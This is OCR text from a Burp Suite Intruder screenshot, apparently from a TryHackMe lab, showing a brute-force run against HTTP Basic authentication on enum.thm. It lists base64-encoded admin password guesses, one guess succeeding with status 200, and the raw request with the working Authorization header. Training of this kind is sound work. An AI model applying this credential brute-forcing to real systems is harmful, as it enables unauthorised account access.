 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
4 × 5 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 499
minal
ols
3. Intruder attack of http://enum.thm
Attack Save
3. Intruder attack of http://enum.thm
Attack
TryH
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
88 YWRtaW46eWVsbG93 200 6 224
0 401 1 724
1 YWRtaW46MTIzNDU2 401 3 723
2 YWRtaW46cGFzc3dvcmQ= 401 3 723
3 YWRtaW46MTIzNDU2Nzg= 401 3 724
4 YWRtaW46MTIzNA== 401 3 723
5 YWRtaW46cHVzc3k= 401 3 724
6 YWRtaW46MTIzNDU= 401 3 724
7 YWRtaW46ZHJhZ29u 401 3 723
8 YWRtaW46cXdlcnR5 401 9 724
9 YWRtaW46Njk2OTY5 401 3 723
Request Response
Pretty Raw Hex
1 GET /labs/basic_auth/ HTTP/1.1
2 Host: enum.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://enum.thm/
9 Cookie: PHPSESSID=73bo6qtq9q6cf9lcirmmj9u2s3
10 Upgrade-Insecure-Requests: 1
11 Authorization: Basic YWRtaW46eWVsbG93
12